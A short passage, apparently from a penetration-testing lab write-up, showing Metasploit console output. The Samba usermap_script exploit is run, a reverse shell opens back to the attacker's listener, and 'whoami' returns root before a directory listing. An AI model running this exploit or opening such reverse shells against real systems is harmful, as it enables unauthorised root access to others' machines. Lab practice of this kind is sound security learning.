 msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.150.132:4444
[*] Command shell session 1 opened (192.168.150.132:4444 → 192.168.150.131:35794) at 2024-10-17 08:37:31 -0400
whoami
root
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib